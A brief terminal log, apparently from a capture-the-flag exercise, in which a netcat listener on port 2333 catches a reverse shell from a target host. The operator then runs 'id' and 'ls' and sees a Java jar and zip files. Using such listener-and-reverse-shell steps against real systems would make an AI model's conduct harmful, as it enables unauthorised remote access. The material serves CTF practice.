 root@f6f70ee376ca:~# nc -lvvp 2333
listening on [any] 2333 ...
connect to [174.2.132.119] from 138-a3c7f240-79ca-4de7-9fc1-f222aaca159c.1.3v52b
akj9i13hj4jmutv396gd.ctfd_swarm [174.2.130.238] 47932
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1002(java3) gid=8380(java3) groups=8380(java3)
$ ls
25cb83a6-ca1a-4e83-95da-2d3d8dc8abf8.zip
61a6b7f8-e8f8-4941-8c0e-534ddb0aae61.zip
9edb153a-1096-4416-9bfd-edf69ccdccdd.zip
frontend_consumer-0.0.1-SNAPSHOT.jar
id.txt
id.zip
$ ls
25cb83a6-ca1a-4e83-95da-2d3d8dc8abf8.zip
61a6b7f8-e8f8-4941-8c0e-534ddb0aae61.zip
9edb153a-1096-4416-9bfd-edf69ccdccdd.zip
frontend_consumer-0.0.1-SNAPSHOT.jar
id.zip